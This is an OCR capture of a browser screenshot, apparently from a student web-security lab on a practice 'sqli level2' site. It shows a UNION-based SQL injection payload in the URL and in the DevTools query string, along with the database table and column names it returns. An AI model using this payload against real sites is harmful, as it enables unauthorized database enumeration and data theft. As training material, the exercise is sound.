 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help Fri Feb 23 4:11 PM
sandbox02.cech.uc.edu/vcac bopparsr-VM waph-hackathon.eastus.clou waph-hackathon.eastus.clou
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20UNION%20SELECT%2... Relaunch to update
Gmail YouTube Maps Adblock Plus - fre...
id product price
1 apple 1.19
bopparsr CHARACTER_SETS CHARACTER_SET_NAME
bopparsr CHARACTER_SETS DEFAULT_COLLATE_NAME
bopparsr CHARACTER_SETS DESCRIPTION
bopparsr CHARACTER_SETS MAXLEN
bopparsr CHECK_CONSTRAINTS CHECK_CLAUSE
bopparsr CHECK_CONSTRAINTS CONSTRAINT_CATALOG
bopparsr CHECK_CONSTRAINTS CONSTRAINT_NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock Adblock Plus 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20UNION... Query String Parameters view source view URL-encoded
index.f8fe4d6f.js id: 1 UNION SELECT "bopparsr",table_name,column_name FROM information_schema.columns
index.0a1d9bc1.js
pageInteraction.2f84ddce.js
arrow.svg
12 requests 866 kB transferred